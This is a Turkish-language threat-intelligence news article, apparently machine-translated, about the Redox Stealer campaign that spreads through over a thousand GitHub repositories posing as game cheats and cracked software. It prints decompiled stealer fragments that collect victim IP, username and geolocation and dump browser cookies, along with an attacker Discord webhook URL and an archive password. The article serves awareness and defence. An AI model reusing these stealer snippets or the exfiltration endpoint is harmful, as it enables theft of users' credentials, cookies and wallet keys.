Oyun modifikasyonları ve çatlak yazılımlar olarak gizlenen GitHub depolarından yararlanan sofistike bir kötü amaçlı yazılım kampanyası ortaya çıktı ve sosyal mühendislik taktiklerinin tehlikeli bir yakınsamasını ve otomatik kimlik bilgisi hasatını ortaya çıkardı.

Güvenlik araştırmacıları, kripto para birimi cüzdan anahtarları, tarayıcı çerezleri ve oyun platformu kimlik bilgileri de dahil olmak üzere hassas verileri yaymak için tasarlanmış Python tabanlı bir kötü amaçlı yazılım olan Redox Stealer’ın varyantlarını dağıtan 1.100’den fazla kötü amaçlı depo tespit etti.

Redoks Stealer’ın teknik mimarisi

Kötü amaçlı yazılım, sistem keşifinden başlayarak çok aşamalı bir veri hasat işlemi ile çalışır.

İlk yürütme, kurbanın IP adresini, geolocation-db.com API üzerinden coğrafi konumu ve os.getenv (‘kullanıcı adı’) kullanarak Windows kullanıcı adını toplayan bir globalInfo () işlevini tetikler.

Bu veriler, pesfiltrasyon için anlaşmazlık özellikli bir işaretleme halinde biçimlendirilmiştir:

def globalInfo():

ip = getip() # Custom IP resolver omitted in decompiled code

username = os.getenv('USERNAME')

ipdata = requests.get(f"https://geolocation-db.com/jsonp/{ip}").json()

return f":flag_{ipdata['country_code']}: - `{username.upper()} | {ip} ({ipdata['country_name']})`"Gizleme teknikleri, statik analizden kaçmak için birden fazla değişkene (sihir, aşk, Tanrı, kader) bölünmüş baz64 kodlu Discord Webhook URL’lerini içerir.

Yeniden yapılandırıldığında, bu dizeler https://discord.com/api/webhooks/105043798254324138/vjbyvmbkussv4fyn0lijlbr4vzrtepokmdmuilzt7s7o3o3lt72 Saldırganlar için merkezi tomruklama uç noktaları.

Depo Sosyal Mühendislik Taktikleri













Saldırganlar, şu anda aşamalı bir “Sosyal Mühendislik” forum kılavuzunda özetlenen algoritmik depo üretim stratejileri kullanırlar. Temel taktikler şunları içerir:

- Konu zehirlenmesi: Depolar, PC için Free Roblox Aimbot İndirme veya FL Studio Crack gibi arama optimize edilmiş ifadelerle etiketlenir ve GitHub’ın konu sistemini Google aramalarında yüzeye çıkarmak için kullanır. Bir komut dosyası, temel anahtar kelimelerden (Valorant, Photoshop) türetilen 38.000 potansiyel kötü niyetli konu tespit etti (Cracked, Hack) 1.



- ReadMe Fabrikasyon: ChatGPT tarafından oluşturulan açıklamalar, sahte Virustotal “0/70 kötü amaçlı yazılım” ekran görüntüleri ile birlikte güvenilirlik oluşturur. “Tehlike: kötü amaçlı yazılım” etiketli bir sorun içermesine rağmen, Google arama sonuçlarında sahte bir valorant Aimbot için bir depo.

- İkili gizleme: Kötü niyetli yükler, parola korumalı RAR arşivleri olarak dağıtılır veya GitHub’ın otomatik kötü amaçlı yazılım taramasını atlamak için anonfiles üzerinde barındırılır.

Otomatik Veri Hasat İş Akışı

Redoks yükü, tarayıcılardan (Chrome, Edge) kimlik bilgilerini çıkarmak için SQLite veritabanı sorgularını ve Steam ve Discord gibi uygulamaları içerir:

def getCookie(path, arg):

conn = sqlite3.connect(tempfold)

cursor = conn.cursor()

cursor.execute('SELECT host_key, name, encrypted_value FROM cookies')

data = cursor.fetchall() # Decryption via DPAPI omitted

return base64.b64encode(pickle.dumps(data))Anahtar kelimeler (Metamask, Exodus, RiotGames) eşleştiren dosyalar sıkıştırılır ve çok iş parçacıklı işçiler kullanılarak anonfillere yüklenir.

Kiwi () modülü, “şifre” veya “banka” gibi ifadeler içeren belgeler için dizinleri özyinelemeli olarak tarar ve masaüstü, indirme ve belge klasörlerine öncelik verir.

Özel bir Python paletli, 351’i kötü amaçlı yazılım gösteren “ReadMe + Arşiv” yapısıyla eşleşen 1.115 şüpheli depo tanımladı.

Repoların% 10’unun kullanıcı tarafından bildirilen sorunları olan sorunları olmasına rağmen, sadece% 3’ü (11 depo) kötü niyetli olarak işaretlendi-kaçınma tespitinde% 97 başarı oranı.

Github’ın yanıtı ve azaltma zorlukları

GitHub’ın kötü amaçlı yazılım algılama sistemlerine rağmen, depolar aşağıdakiler nedeniyle aktif kalır.

- Gecikmeli yayından kaldırma: Saldırganlar, otomatik konu permütasyonlarını kullanarak yasaklanmış depoları yeniliyor.

- Meşru görünümlü etkinlik: Gerçekçi taahhüt geçmişleri ve yıldız sayıları ile hesaplar Bypass sezgisel analiz.

- Şifrelenmiş yükler: RAR şifreleri (“hileS4u”) statik kod analizini önler.

Araştırmacının onaylanmış kötü amaçlı depoların e -tablosu henüz toplu yayından kaldırma işlemlerini tetiklemedi ve proaktif izlemedeki boşlukları vurguladı.

Bir forum kullanıcısı ağıt yakarken, “Senaryo çocukları Github’ı sahte çatlaklarla sular altında bıraktı – şimdi gerçek olanlar bile işaretleniyor”bu kampanyaların teminat hasarının altını çizmek. Github henüz planlanan tespit iyileştirmeleri hakkında yorum yapmamıştır.

Bu kampanya, büyük ölçekli sosyal mühendislik için açık kaynaklı platformların gelişen kötüye kullanımını aydınlatıyor.

Redox’un kod tabanı, kimlik bilgisi hasatını otomatikleştirmek için sadece 1.000 satır python gerektirirken, geliştiricilerin GitHub gibi güvenilir platformlarda bile çok iyi olmayan depolara karşı uyanık kalması gerekir.

Collect Threat Intelligence on the Latest Malware and Phishing Attacks with ANY.RUN TI Lookup -> Try for free